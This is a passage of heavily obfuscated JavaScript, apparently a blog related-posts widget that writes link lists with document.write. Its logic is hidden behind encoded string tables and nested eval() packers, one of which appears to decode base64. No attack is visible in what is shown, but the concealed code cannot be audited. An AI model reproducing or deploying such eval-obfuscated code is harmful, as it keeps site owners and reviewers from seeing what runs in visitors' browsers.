4f','\x6c\x38\x6b\x34\x57\x4f\x66\x47\x6d\x38\x6f\x65\x57\x50\x58\x45\x64\x65\x61','\x57\x36\x2f\x64\x4e\x53\x6b\x39\x57\x37\x61\x38\x57\x51\x37\x64\x55\x68\x34\x4a\x67\x47','\x7a\x6d\x6b\x5a\x57\x35\x65\x6f\x57\x34\x4c\x72\x57\x37\x42\x64\x49\x6d\x6f\x32\x57\x51\x47','\x74\x6d\x6f\x39\x57\x35\x34\x45\x57\x36\x34\x45\x57\x36\x6c\x63\x52\x53\x6f\x73\x57\x36\x4f','\x57\x37\x42\x64\x4c\x59\x72\x79\x78\x78\x37\x63\x4b\x38\x6b\x70\x6b\x43\x6f\x7a','\x57\x52\x78\x64\x4d\x38\x6f\x4a\x57\x51\x6a\x47\x45\x38\x6b\x2f\x79\x31\x4f\x73','\x57\x50\x7a\x4b\x6b\x62\x4e\x63\x54\x4c\x48\x72\x7a\x4a\x6d\x72','\x57\x51\x48\x6a\x57\x34\x78\x64\x48\x6d\x6f\x53\x57\x51\x47\x77','\x57\x50\x4a\x64\x49\x38\x6b\x45','\x7a\x53\x6f\x55\x69\x53\x6f\x38\x57\x52\x33\x63\x54\x6d\x6f\x62\x57\x34\x42\x64\x56\x65\x61','\x57\x52\x39\x42\x66\x67\x2f\x64\x50\x67\x6e\x73\x57\x37\x79\x47\x57\x34\x65','\x79\x53\x6b\x51\x41\x53\x6b\x59\x57\x4f\x5a\x63\x4d\x74\x79\x66\x6a\x43\x6b\x55','\x46\x53\x6b\x4a\x57\x50\x70\x64\x56\x65\x2f\x64\x53\x61\x5a\x63\x48\x64\x46\x64\x54\x47','\x57\x52\x44\x74\x67\x38\x6f\x52\x57\x34\x38\x6a\x57\x35\x64\x64\x50\x6d\x6b\x6e\x73\x61','\x57\x34\x79\x77\x6d\x4a\x78\x64\x51\x32\x71\x79\x6a\x49\x65\x6b','\x69\x43\x6f\x6b\x67\x38\x6f\x42\x61\x38\x6f\x53\x57\x52\x50\x70\x57\x52\x68\x64\x51\x47','\x46\x71\x43\x77\x57\x34\x52\x64\x4b\x43\x6f\x54\x57\x52\x53\x6a\x57\x51\x4b\x51','\x57\x52\x78\x64\x47\x72\x37\x64\x4d\x72\x6a\x30\x57\x36\x4e\x63\x50\x53\x6b\x47\x57\x4f\x34','\x57\x35\x34\x41\x65\x43\x6b\x45\x57\x4f\x56\x64\x50\x43\x6f\x42\x57\x35\x66\x6f\x6c\x71','\x57\x50\x69\x39\x57\x35\x78\x64\x49\x77\x4e\x63\x4b\x38\x6f\x76\x57\x52\x53\x58\x45\x71','\x73\x4d\x65\x7a\x57\x35\x79\x76\x6b\x53\x6b\x6b\x67\x38\x6f\x73\x57\x37\x57','\x57\x51\x61\x77\x57\x36\x70\x63\x49\x43\x6b\x65\x57\x51\x42\x63\x49\x4b\x47\x49\x41\x47','\x6f\x64\x46\x63\x4d\x43\x6f\x31\x67\x43\x6b\x73\x57\x51\x79\x57\x57\x34\x4b\x51','\x57\x4f\x33\x64\x4d\x4b\x37\x63\x52\x63\x72\x4e\x57\x35\x57\x51\x6a\x38\x6f\x47','\x57\x36\x6d\x53\x68\x6d\x6f\x6f\x57\x34\x6c\x64\x54\x43\x6f\x6d\x64\x6d\x6f\x2b\x57\x36\x75','\x7a\x61\x78\x63\x50\x53\x6b\x37\x57\x37\x52\x63\x4f\x38\x6b\x52\x57\x52\x52\x63\x49\x63\x47','\x57\x34\x57\x41\x57\x4f\x62\x30\x57\x51\x4a\x64\x4d\x32\x70\x64\x47\x6d\x6f\x75\x74\x71','\x57\x50\x6c\x64\x53\x4d\x58\x39\x57\x50\x2f\x63\x4f\x77\x76\x34\x57\x4f\x68\x63\x4b\x57','\x72\x62\x64\x63\x52\x4a\x78\x64\x4d\x38\x6f\x76\x57\x51\x2f\x64\x50\x4e\x33\x64\x4d\x61','\x44\x64\x64\x64\x4a\x53\x6b\x36\x63\x43\x6f\x6c\x57\x36\x66\x47\x57\x4f\x35\x54','\x57\x51\x34\x78\x6c\x43\x6f\x58\x69\x43\x6b\x38\x79\x47\x72\x44\x42\x57','\x68\x4b\x62\x42\x57\x4f\x4a\x63\x50\x38\x6b\x75\x57\x37\x47\x63\x57\x4f\x65\x4e','\x6e\x65\x4e\x63\x48\x43\x6f\x59\x57\x36\x74\x63\x53\x53\x6f\x44\x57\x37\x4e\x64\x4d\x57\x34','\x45\x38\x6b\x72\x78\x53\x6b\x64\x77\x38\x6b\x38\x57\x51\x6e\x42\x57\x51\x74\x64\x53\x61','\x75\x4a\x4a\x64\x47\x66\x42\x63\x4a\x63\x5a\x63\x55\x53\x6f\x4f\x79\x53\x6f\x30\x57\x51\x6d\x69','\x45\x43\x6f\x33\x46\x6d\x6b\x68\x57\x51\x68\x64\x50\x53\x6b\x34\x57\x35\x37\x63\x56\x66\x57','\x45\x6d\x6f\x57\x57\x34\x6c\x64\x48\x47\x52\x64\x54\x73\x58\x49\x65\x49\x4f','\x57\x36\x76\x76\x57\x37\x2f\x64\x4c\x43\x6f\x70\x57\x36\x4a\x63\x49\x47\x39\x39\x45\x47','\x6e\x72\x33\x63\x51\x6d\x6f\x6f\x57\x36\x47\x2b\x57\x36\x79\x55\x57\x36\x4b\x32','\x57\x34\x4f\x78\x6b\x32\x4a\x64\x55\x47\x57\x79\x6a\x4d\x6d\x6b','\x57\x4f\x2f\x63\x51\x65\x42\x64\x4d\x48\x50\x7a\x68\x6d\x6b\x30','\x57\x50\x42\x63\x4a\x53\x6b\x6d\x69\x43\x6b\x46\x42\x53\x6b\x2f\x57\x50\x69\x56\x57\x34\x47','\x57\x52\x79\x58\x76\x43\x6b\x5a\x57\x36\x52\x63\x4f\x32\x35\x53\x69\x43\x6f\x67','\x57\x52\x70\x64\x4c\x58\x33\x64\x4e\x62\x6a\x4c\x57\x52\x37\x63\x56\x43\x6b\x39\x57\x34\x4b','\x68\x49\x74\x63\x4a\x53\x6f\x30\x68\x38\x6b\x6b\x57\x51\x61\x55\x57\x35\x61\x35','\x62\x73\x50\x74\x57\x35\x50\x6e\x7a\x38\x6f\x79\x41\x6d\x6b\x55\x57\x50\x43','\x57\x51\x34\x77\x57\x36\x64\x63\x4a\x38\x6b\x77\x57\x52\x74\x63\x4c\x76\x53\x48\x75\x57','\x74\x53\x6f\x75\x57\x35\x56\x63\x55\x4a\x47\x4e\x57\x50\x47','\x57\x36\x64\x63\x4e\x38\x6b\x2b\x57\x52\x6d\x74\x57\x36\x2f\x63\x50\x73\x47\x4d\x74\x71','\x6c\x66\x4a\x63\x47\x38\x6b\x4d\x57\x37\x56\x64\x56\x53\x6b\x34\x57\x36\x70\x63\x49\x4b\x53','\x57\x36\x57\x62\x6e\x43\x6f\x77\x57\x36\x4f\x33\x57\x37\x4a\x64\x49\x71','\x57\x4f\x33\x64\x47\x75\x2f\x64\x54\x33\x39\x75\x57\x4f\x65\x2f\x6a\x53\x6f\x31','\x57\x37\x66\x44\x72\x6d\x6f\x71\x43\x58\x31\x36\x57\x50\x7a\x64\x57\x35\x6d','\x62\x76\x47\x43\x57\x51\x46\x63\x4f\x43\x6b\x43\x57\x37\x53\x63\x57\x50\x43\x31','\x57\x37\x61\x62\x65\x38\x6b\x36\x57\x50\x66\x71\x57\x50\x5a\x63\x50\x53\x6f\x46\x68\x71','\x57\x51\x33\x63\x51\x43\x6f\x57\x57\x52\x7a\x42\x78\x30\x30','\x57\x52\x31\x72\x63\x53\x6f\x2b\x57\x34\x57\x6f\x57\x34\x6c\x64\x50\x38\x6b\x64\x73\x71','\x57\x52\x6a\x34\x77\x53\x6f\x6f\x57\x34\x6c\x64\x54\x43\x6f\x6d\x64\x6d\x6f\x2b\x57\x51\x4b','\x57\x37\x46\x64\x47\x6d\x6f\x77\x7a\x43\x6b\x35\x6e\x43\x6b\x4a\x57\x4f\x69\x4d\x57\x36\x75','\x41\x38\x6f\x39\x46\x38\x6b\x76\x57\x36\x78\x63\x50\x6d\x6b\x2b\x57\x35\x37\x63\x53\x76\x47','\x57\x37\x33\x63\x4c\x48\x46\x63\x48\x71\x75\x44\x57\x51\x74\x64\x50\x38\x6b\x49\x57\x4f\x71','\x6e\x38\x6f\x48\x57\x36\x56\x64\x48\x43\x6f\x6f\x57\x37\x68\x63\x4c\x53\x6b\x38\x6a\x77\x43','\x57\x51\x64\x63\x48\x53\x6f\x32\x46\x38\x6b\x4b\x44\x43\x6b\x38\x57\x34\x54\x5a\x57\x36\x53','\x57\x4f\x42\x64\x4c\x76\x70\x64\x50\x77\x34\x66\x57\x50\x4e\x64\x4d\x43\x6b\x48\x6f\x61','\x73\x38\x6b\x49\x57\x50\x33\x64\x4f\x4b\x47\x79\x57\x52\x6c\x63\x47\x77\x52\x64\x4a\x78\x34','\x57\x52\x61\x61\x61\x53\x6f\x5a\x70\x65\x6a\x2f\x57\x34\x75\x63\x57\x4f\x43','\x57\x50\x5a\x63\x53\x64\x53\x49\x57\x35\x64\x64\x56\x4e\x50\x74\x57\x4f\x46\x63\x49\x61','\x6c\x59\x37\x63\x49\x38\x6f\x32\x63\x53\x6b\x76\x57\x51\x79','\x62\x31\x70\x63\x56\x6d\x6f\x31\x57\x34\x74\x63\x53\x43\x6f\x71\x57\x51\x4e\x64\x54\x5a\x38','\x57\x51\x6a\x66\x64\x6d\x6f\x37\x57\x35\x38\x67\x57\x35\x56\x64\x51\x53\x6b\x76\x78\x57','\x57\x52\x50\x4e\x64\x6d\x6f\x75\x57\x4f\x37\x63\x52\x53\x6b\x44\x75\x43\x6b\x32\x57\x36\x4b','\x71\x5a\x37\x63\x52\x71\x46\x63\x4b\x58\x4e\x64\x4a\x73\x33\x64\x4a\x6d\x6b\x30','\x57\x4f\x5a\x64\x52\x64\x46\x64\x47\x4d\x48\x30\x44\x38\x6f\x64\x71\x73\x71','\x62\x38\x6b\x30\x57\x50\x37\x64\x56\x58\x39\x77\x57\x51\x33\x64\x4c\x67\x52\x63\x4d\x47','\x57\x34\x4e\x63\x52\x4b\x53\x48\x57\x4f\x2f\x64\x50\x59\x48\x6f\x57\x34\x70\x63\x4c\x57','\x42\x58\x70\x63\x54\x43\x6b\x6f\x57\x52\x6a\x30\x57\x37\x39\x45\x57\x51\x43\x42','\x62\x67\x52\x64\x4f\x59\x70\x64\x48\x4c\x34','\x57\x36\x54\x63\x57\x36\x33\x64\x48\x38\x6f\x46\x57\x36\x74\x63\x4b\x61\x66\x53\x77\x47','\x63\x72\x4f\x39\x6a\x53\x6b\x53\x6e\x65\x42\x64\x56\x6d\x6f\x43\x69\x57','\x66\x63\x4e\x63\x56\x43\x6b\x31\x78\x5a\x4a\x63\x54\x43\x6f\x37\x57\x51\x64\x63\x56\x71','\x6a\x6d\x6f\x49\x57\x50\x56\x63\x50\x71\x4a\x63\x54\x71\x42\x64\x4b\x49\x68\x63\x51\x47','\x42\x76\x2f\x64\x50\x53\x6b\x43\x57\x36\x6d\x38\x57\x37\x53\x70\x57\x37\x79\x66','\x57\x52\x72\x4b\x57\x51\x4b\x75\x7a\x6d\x6f\x6a\x42\x53\x6f\x73\x74\x53\x6b\x45\x43\x38\x6b\x78\x57\x35\x57','\x57\x52\x43\x70\x6f\x6d\x6f\x4d\x6f\x53\x6b\x4a\x45\x71\x7a\x77\x7a\x61','\x57\x37\x53\x36\x64\x53\x6f\x58\x57\x51\x52\x64\x4a\x76\x69\x47\x46\x6d\x6b\x71','\x57\x34\x4b\x30\x57\x4f\x33\x63\x48\x32\x46\x64\x4e\x53\x6f\x35\x57\x36\x35\x59\x6c\x61','\x57\x51\x4f\x6d\x57\x34\x39\x54\x43\x43\x6f\x6f\x65\x38\x6b\x44\x64\x38\x6b\x4f','\x57\x35\x4a\x64\x51\x4e\x68\x64\x52\x59\x66\x37\x70\x38\x6b\x6f\x76\x33\x38','\x41\x53\x6f\x4e\x79\x38\x6b\x76\x57\x37\x68\x63\x51\x43\x6b\x32\x57\x52\x74\x63\x53\x59\x57','\x57\x34\x50\x4a\x57\x37\x5a\x64\x52\x43\x6f\x70\x57\x50\x61\x35\x42\x4a\x2f\x63\x4f\x61','\x57\x37\x50\x4b\x65\x53\x6f\x2b\x57\x37\x46\x64\x49\x4e\x75\x49\x69\x43\x6b\x72','\x62\x43\x6b\x75\x6d\x43\x6f\x42\x65\x43\x6b\x35\x57\x36\x38\x68\x57\x37\x33\x64\x4f\x47','\x57\x52\x71\x68\x66\x61\x6c\x64\x4a\x59\x38\x46\x57\x4f\x6e\x36\x57\x4f\x38','\x6b\x74\x56\x63\x49\x6d\x6f\x4d\x63\x43\x6b\x41\x57\x51\x57\x4c\x57\x35\x69\x39','\x57\x52\x39\x4d\x57\x51\x43\x78\x42\x53\x6b\x78\x45\x38\x6f\x45\x62\x6d\x6f\x46','\x57\x52\x4c\x41\x71\x38\x6b\x41\x57\x35\x74\x63\x56\x6d\x6f\x64\x61\x43\x6b\x2b\x57\x52\x65','\x57\x34\x4f\x79\x57\x50\x6e\x33\x57\x51\x4a\x64\x4d\x33\x6c\x64\x47\x6d\x6f\x75\x77\x61','\x6b\x4a\x4e\x63\x4d\x53\x6f\x51\x67\x38\x6b\x74\x57\x52\x65\x2b\x57\x34\x75\x35','\x57\x50\x4a\x63\x51\x65\x79\x44\x77\x6d\x6b\x2f\x57\x37\x4e\x63\x52\x48\x68\x63\x52\x61','\x45\x43\x6b\x4f\x6b\x43\x6b\x70\x57\x51\x64\x64\x55\x6d\x6b\x47\x57\x35\x4a\x64\x56\x58\x34','\x57\x36\x62\x35\x57\x35\x37\x64\x4c\x53\x6f\x62\x57\x4f\x75\x38\x70\x48\x4a\x63\x4c\x61','\x76\x65\x6c\x63\x4d\x62\x2f\x64\x4d\x65\x56\x63\x48\x47','\x57\x4f\x5a\x63\x4c\x61\x6c\x64\x54\x33\x47\x54\x57\x50\x50\x52\x79\x6d\x6b\x38','\x57\x34\x4b\x65\x61\x53\x6f\x77\x79\x76\x61\x58\x57\x34\x48\x43\x57\x50\x38','\x73\x78\x56\x64\x4e\x59\x68\x63\x4e\x78\x56\x64\x4f\x6d\x6f\x66\x70\x38\x6f\x6a','\x57\x51\x76\x45\x44\x53\x6b\x4b\x6f\x43\x6f\x34\x6e\x57\x71\x66\x6a\x47','\x57\x37\x2f\x64\x47\x78\x31\x74\x65\x5a\x42\x63\x4c\x53\x6f\x67\x41\x43\x6b\x68','\x66\x71\x44\x35\x57\x37\x58\x68\x57\x34\x35\x38\x6d\x33\x30\x4f','\x57\x37\x64\x63\x4b\x4e\x38\x63\x71\x77\x52\x63\x4a\x6d\x6b\x75\x6c\x53\x6f\x73','\x6a\x59\x47\x2f\x43\x5a\x74\x64\x4a\x78\x48\x47\x57\x52\x64\x63\x56\x71','\x57\x4f\x42\x63\x56\x4b\x6d\x6b\x62\x53\x6b\x78\x57\x52\x70\x63\x4d\x4c\x56\x63\x55\x47','\x67\x33\x6c\x63\x4e\x71\x70\x64\x4d\x33\x33\x63\x55\x53\x6f\x4c\x41\x38\x6f\x77','\x76\x75\x43\x34\x57\x51\x6a\x33\x57\x35\x58\x79\x6c\x76\x30\x62','\x6d\x61\x53\x74\x6b\x38\x6f\x53\x57\x51\x75\x75\x77\x43\x6f\x30\x57\x50\x4c\x35\x57\x50\x50\x53','\x6c\x31\x65\x49\x6d\x59\x70\x64\x4d\x4d\x76\x47\x57\x37\x46\x64\x54\x47','\x57\x51\x64\x64\x4e\x38\x6f\x31\x57\x51\x43\x4c\x6a\x53\x6f\x4e\x41\x57\x50\x32','\x57\x35\x4a\x64\x4f\x78\x4e\x64\x50\x59\x6e\x48\x6b\x43\x6b\x42\x72\x78\x43','\x57\x50\x6e\x48\x57\x37\x30\x2f\x57\x36\x5a\x63\x47\x59\x70\x64\x48\x53\x6b\x43\x44\x61','\x72\x53\x6f\x32\x57\x4f\x46\x64\x4f\x58\x6a\x46\x57\x51\x2f\x63\x4b\x63\x74\x64\x56\x61','\x7a\x38\x6f\x2f\x57\x34\x52\x63\x47\x58\x37\x63\x51\x49\x7a\x36\x6a\x4b\x79','\x57\x37\x35\x71\x7a\x6d\x6b\x49\x67\x6d\x6b\x30\x74\x58\x35\x53\x74\x71'];simple_0x2618=function(){return _0x30109d;};return simple_0x2618();}function simple_0x372f5f(_0x2958b5,_0x516cd6){return simple_0x921c(_0x2958b5- -0x2ea,_0x516cd6);}(function(_0x12b899,_0x67edf0){var simple_0xc7917={_0x2d6173:0x3e,_0x1da7b7:0x18,_0x292152:'\x39\x49\x53\x34',_0x4d4384:0x2b,_0x220056:0xb,_0x18c763:'\x63\x43\x50\x2a',_0x538387:'\x6d\x70\x4d\x43',_0x39508a:0x87,_0x2edde6:'\x48\x39\x51\x72',_0xa967cc:'\x55\x68\x21\x6e',_0x548351:0x36,_0x4c0101:'\x26\x5d\x41\x57',_0x357133:0x14,_0x2f9e9a:0x36,_0x402c9e:0x40},simple_0x566ea1={_0x318373:0x104},_0xd16683=_0x12b899();function _0x3df3a1(_0x1db1d1,_0x308fc9){return simple_0x921c(_0x1db1d1- -simple_0x566ea1._0x318373,_0x308fc9);}while(!![]){try{var _0x33d9de=-parseInt(_0x3df3a1(-simple_0xc7917._0x2d6173,'\x41\x4b\x75\x72'))/0x1+-parseInt(_0x3df3a1(-simple_0xc7917._0x1da7b7,simple_0xc7917._0x292152))/0x2*(parseInt(_0x3df3a1(simple_0xc7917._0x4d4384,'\x39\x49\x53\x34'))/0x3)+parseInt(_0x3df3a1(-simple_0xc7917._0x220056,simple_0xc7917._0x18c763))/0x4*(-parseInt(_0x3df3a1(-0x3d,simple_0xc7917._0x538387))/0x5)+parseInt(_0x3df3a1(simple_0xc7917._0x39508a,simple_0xc7917._0x2edde6))/0x6*(parseInt(_0x3df3a1(-0x12,simple_0xc7917._0xa967cc))/0x7)+parseInt(_0x3df3a1(0x37,'\x54\x50\x52\x37'))/0x8+parseInt(_0x3df3a1(-simple_0xc7917._0x548351,simple_0xc7917._0x4c0101))/0x9*(-parseInt(_0x3df3a1(-simple_0xc7917._0x357133,'\x6d\x70\x4d\x43'))/0xa)+-parseInt(_0x3df3a1(simple_0xc7917._0x2f9e9a,'\x40\x69\x4f\x51'))/0xb*(-parseInt(_0x3df3a1(simple_0xc7917._0x402c9e,'\x54\x55\x34\x63'))/0xc);if(_0x33d9de===_0x67edf0)break;else _0xd16683['push'](_0xd16683['shift']());}catch(_0x498c64){_0xd16683['push'](_0xd16683['shift']());}}}(simple_0x2618,0x55d79),eval(function(_0x565246,_0x52d409,_0x5db23e,_0x59b0c1,_0x20c5e5,_0x454588){var simple_0x4fbe7e={_0x17a18c:'\x26\x28\x55\x48',_0xaf5ed6:0x2cb},simple_0x2d3ccc={_0x2aeb19:0x4e0},simple_0x4a7c01={_0x219976:'\x72\x52\x73\x68'};_0x20c5e5=function(_0x37c7e7){var simple_0x1f0628={_0x5dd203:0x36a};function _0x38809d(_0x180fa7,_0x22d5ab){return simple_0x921c(_0x22d5ab-simple_0x1f0628._0x5dd203,_0x180fa7);}return(_0x37c7e7<_0x52d409?'':_0x20c5e5(parseInt(_0x37c7e7/_0x52d409)))+((_0x37c7e7=_0x37c7e7%_0x52d409)>0x23?String[_0x38809d(simple_0x4a7c01._0x219976,0x400)+'\x64\x65'](_0x37c7e7+0x1d):_0x37c7e7['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x24));};if(!''[_0x544362('\x40\x69\x4f\x51',0x32c)](/^/,String)){while(_0x5db23e--)_0x454588[_0x20c5e5(_0x5db23e)]=_0x59b0c1[_0x5db23e]||_0x20c5e5(_0x5db23e);_0x59b0c1=[function(_0x534bde){return _0x454588[_0x534bde];}],_0x20c5e5=function(){var simple_0x1b0dba={_0x5c3361:0x1d0};function _0x22bdbd(_0x54ecb6,_0x6d5c8d){return _0x544362(_0x6d5c8d,_0x54ecb6-simple_0x1b0dba._0x5c3361);}return _0x22bdbd(simple_0x2d3ccc._0x2aeb19,'\x63\x43\x50\x2a');},_0x5db23e=0x1;};while(_0x5db23e--)if(_0x59b0c1[_0x5db23e])_0x565246=_0x565246[_0x544362(simple_0x4fbe7e._0x17a18c,simple_0x4fbe7e._0xaf5ed6)](new RegExp('\x5c\x62'+_0x20c5e5(_0x5db23e)+'\x5c\x62','\x67'),_0x59b0c1[_0x5db23e]);function _0x544362(_0x51d51b,_0xa2d142){return simple_0x921c(_0xa2d142-0x1ca,_0x51d51b);}return _0x565246;}(simple_0x372f5f(-0x20f,'\x4f\x38\x26\x73')+simple_0x372f5f(-0x250,'\x37\x32\x65\x64')+simple_0x372f5f(-0x238,'\x28\x34\x4c\x37')+simple_0x372f5f(-0x166,'\x79\x57\x57\x31')+'\x3b\x62\x3c\x63\x2e\x6c\x2e\x6d\x2e\x32'+simple_0x372f5f(-0x1da,'\x71\x54\x33\x76')+'\x63\x2e\x6c\x2e\x6d\x5b\x62\x5d\x3b\x34'+'\x5b\x66\x5d\x3d\x64\x2e\x6e\x2e\x24\x74'+'\x3b\x38\x28\x33\x20\x61\x3d\x30\x3b\x61'+'\x3c\x64\x2e\x69\x2e\x32\x3b\x61\x2b\x2b'+simple_0x372f5f(-0x178,'\x59\x23\x36\x56')+simple_0x372f5f(-0x160,'\x40\x33\x78\x5b')+simple_0x372f5f(-0x227,'\x5d\x66\x62\x36')+simple_0x372f5f(-0x253,'\x28\x50\x21\x25')+simple_0x372f5f(-0x1ef,'\x21\x58\x31\x63')+simple_0x372f5f(-0x14c,'\x24\x65\x24\x66')+simple_0x372f5f(-0x180,'\x26\x5d\x41\x57')+'\x38\x28\x33\x20\x61\x3d\x30\x3b\x61\x3c'+simple_0x372f5f(-0x137,'\x4b\x6b\x5d\x43')+simple_0x372f5f(-0x1c8,'\x68\x25\x46\x34')+simple_0x372f5f(-0x251,'\x51\x37\x74\x78')+'\x62\x5b\x62\x2e\x32\x2d\x31\x5d\x3d\x35'+'\x5b\x61\x5d\x3b\x63\x2e\x32\x2b\x3d\x31'+'\x3b\x63\x5b\x63\x2e\x32\x2d\x31\x5d\x3d'+simple_0x372f5f(-0x21a,'\x37\x63\x36\x51')+'\x35\x3d\x62\x7d\x67\x20\x70\x28\x62\x2c'+simple_0x372f5f(-0x173,'\x23\x53\x7a\x7a')+'\x3b\x63\x3c\x62\x2e\x32\x3b\x63\x2b\x2b'+simple_0x372f5f(-0x13e,'\x48\x39\x51\x72')+simple_0x372f5f(-0x212,'\x37\x63\x36\x51')+simple_0x372f5f(-0x21e,'\x23\x42\x4d\x35')+'\x28\x33\x20\x62\x3d\x30\x3b\x62\x3c\x35'+simple_0x372f5f(-0x139,'\x44\x79\x39\x39')+'\x35\x5b\x62\x5d\x3d\x3d\x61\x29\x7b\x35'+simple_0x372f5f(-0x24f,'\x28\x53\x77\x56')+simple_0x372f5f(-0x1f9,'\x37\x63\x36\x51')+simple_0x372f5f(-0x216,'\x4b\x6b\x5d\x43')+'\x2d\x31\x29\x2a\x72\x2e\x45\x28\x29\x29'+'\x3b\x33\x20\x62\x3d\x30\x3b\x37\x28\x34'+simple_0x372f5f(-0x18c,'\x4f\x38\x26\x73')+simple_0x372f5f(-0x195,'\x28\x34\x4c\x37')+'\x34\x2e\x32\x26\x26\x62\x3c\x47\x26\x26'+simple_0x372f5f(-0x199,'\x54\x55\x34\x63')+simple_0x372f5f(-0x20d,'\x75\x4a\x30\x49')+'\x2b\x35\x5b\x63\x5d\x2b\x27\x22\x20\x6e'+'\x3d\x22\x27\x2b\x34\x5b\x63\x5d\x2b\x27'+simple_0x372f5f(-0x24c,'\x48\x58\x5d\x72')+simple_0x372f5f(-0x1b6,'\x26\x5d\x41\x57')+simple_0x372f5f(-0x1f3,'\x55\x45\x2a\x6a')+'\x29\x7b\x63\x2b\x2b\x7d\x48\x7b\x63\x3d'+'\x30\x7d\x62\x2b\x2b\x7d\x6a\x2e\x6b\x28'+'\x22\x3c\x2f\x73\x3e\x22\x29\x3b\x35\x2e'+simple_0x372f5f(-0x1ba,'\x48\x58\x5d\x72')+simple_0x372f5f(-0x257,'\x51\x7a\x33\x4b')+'\x3b',0x2c,0x2c,(simple_0x372f5f(-0x1b1,'\x39\x49\x53\x34')+simple_0x372f5f(-0x23a,'\x55\x45\x2a\x6a')+simple_0x372f5f(-0x15b,'\x75\x48\x78\x55')+'\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x7c'+simple_0x372f5f(-0x1a1,'\x48\x39\x51\x72')+simple_0x372f5f(-0x1f6,'\x52\x25\x63\x6e')+'\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69'+simple_0x372f5f(-0x151,'\x52\x25\x63\x6e')+simple_0x372f5f(-0x1ec,'\x59\x23\x53\x4a')+simple_0x372f5f(-0x213,'\x36\x23\x65\x7a')+simple_0x372f5f(-0x19c,'\x4b\x6b\x5d\x43')+simple_0x372f5f(-0x248,'\x48\x58\x5d\x72')+'\x6e\x74\x72\x79\x7c\x74\x69\x74\x6c\x65'+'\x7c\x68\x72\x65\x66\x7c\x63\x6f\x6e\x74'+simple_0x372f5f(-0x14e,'\x39\x49\x53\x34')+simple_0x372f5f(-0x1d6,'\x5d\x66\x62\x36')+'\x7c\x6c\x69\x7c\x6c\x69\x73\x74\x7c\x72'+simple_0x372f5f(-0x23f,'\x51\x37\x74\x78')+simple_0x372f5f(-0x1d0,'\x72\x52\x73\x68')+simple_0x372f5f(-0x16c,'\x36\x23\x65\x7a')+'\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74'+simple_0x372f5f(-0x1c9,'\x55\x68\x21\x6e')+simple_0x372f5f(-0x204,'\x75\x48\x78\x55')+simple_0x372f5f(-0x200,'\x21\x58\x31\x63')+'\x6c\x73\x7c\x66\x6c\x6f\x6f\x72\x7c\x72'+'\x61\x6e\x64\x6f\x6d\x7c\x77\x68\x69\x6c'+simple_0x372f5f(-0x169,'\x44\x79\x39\x39'))[simple_0x372f5f(-0x239,'\x23\x42\x4d\x35')]('\x7c'),0x0,{})),eval(function(_0x44ffea,_0x2a0a01,_0x388b0d,_0x39c2d5,_0x4e40c7,_0x4137f7){var simple_0x1ad4d4={_0x4d8265:'\x23\x53\x7a\x7a',_0x493e78:0x4},simple_0x36be6a={_0x27e55f:0x12a,_0x335432:'\x37\x32\x65\x64'},simple_0x267ed0={_0x37f030:0x87},simple_0x1ea1cb={_0x37543e:0x141,_0x4b5d92:0x124,_0x52967e:'\x48\x39\x51\x72'},simple_0x5d88b8={_0x1a26c6:0x2cd};_0x4e40c7=function(_0x27b26d){function _0x1e0bb1(_0x25ac9b,_0x3ded66){return simple_0x921c(_0x25ac9b- -simple_0x5d88b8._0x1a26c6,_0x3ded66);}return(_0x27b26d<_0x2a0a01?'':_0x4e40c7(parseInt(_0x27b26d/_0x2a0a01)))+((_0x27b26d=_0x27b26d%_0x2a0a01)>0x23?String[_0x1e0bb1(-simple_0x1ea1cb._0x37543e,'\x4f\x38\x26\x73')+'\x64\x65'](_0x27b26d+0x1d):_0x27b26d[_0x1e0bb1(-simple_0x1ea1cb._0x4b5d92,simple_0x1ea1cb._0x52967e)](0x24));};function _0x1f3d81(_0x1054d6,_0x9516e3){return simple_0x372f5f(_0x9516e3-0x175,_0x1054d6);}if(!''[_0x1f3d81(simple_0x1ad4d4._0x4d8265,-0x68)](/^/,String)){while(_0x388b0d--)_0x4137f7[_0x4e40c7(_0x388b0d)]=_0x39c2d5[_0x388b0d]||_0x4e40c7(_0x388b0d);_0x39c2d5=[function(_0xfba2ad){return _0x4137f7[_0xfba2ad];}],_0x4e40c7=function(){function _0x4ac5ca(_0x451636,_0xc7c93e){return _0x1f3d81(_0xc7c93e,_0x451636- -simple_0x267ed0._0x37f030);}return _0x4ac5ca(-simple_0x36be6a._0x27e55f,simple_0x36be6a._0x335432);},_0x388b0d=0x1;};while(_0x388b0d--)if(_0x39c2d5[_0x388b0d])_0x44ffea=_0x44ffea[_0x1f3d81('\x24\x65\x24\x66',-simple_0x1ad4d4._0x493e78)](new RegExp('\x5c\x62'+_0x4e40c7(_0x388b0d)+'\x5c\x62','\x67'),_0x39c2d5[_0x388b0d]);return _0x44ffea;}(simple_0x372f5f(-0x207,'\x21\x58\x31\x63')+simple_0x372f5f(-0x1be,'\x76\x71\x75\x7a')+simple_0x372f5f(-0x203,'\x23\x53\x7a\x7a')+simple_0x372f5f(-0x258,'\x6d\x70\x4d\x43')+simple_0x372f5f(-0x149,'\x5b\x48\x72\x48')+'\x3d\x30\x3b\x61\x3d\x61\x2e\x31\x44\x28'+simple_0x372f5f(-0x1ca,'\x51\x7a\x33\x4b')+'\x2d\x39\x5c\x2b\x5c\x2f\x5c\x3d\x5d\x2f'+simple_0x372f5f(-0x154,'\x63\x43\x50\x2a')+simple_0x372f5f(-0x1aa,'\x63\x43\x50\x2a')+simple_0x372f5f(-0x1b8,'\x39\x49\x53\x34')+simple_0x372f5f(-0x17d,'\x51\x7a\x33\x4b')+simple_0x372f5f(-0x191,'\x63\x43\x50\x2a')+simple_0x372f5f(-0x234,'\x54\x55\x34\x63')+'\x28\x61\x2e\x48\x28\x69\x2b\x2b\x29\x29'+'\x3b\x45\x3d\x46\x2e\x75\x2e\x47\x28\x61'+simple_0x372f5f(-0x1b3,'\x51\x37\x74\x78')+'\x3d\x28\x64\x3c\x3c\x32\x29\x7c\x28\x44'+simple_0x372f5f(-0x22f,'\x54\x50\x52\x37')+simple_0x372f5f(-0x1ae,'\x51\x37\x74\x78')+'\x76\x3e\x3e\x32\x29\x3b\x51\x3d\x28\x28'+simple_0x372f5f(-0x1fc,'\x28\x53\x77\x56')+simple_0x372f5f(-0x1de,'\x5d\x66\x62\x36')+simple_0x372f5f(-0x1e5,'\x68\x25\x46\x34')+simple_0x372f5f(-0x23e,'\x52\x25\x63\x6e')+simple_0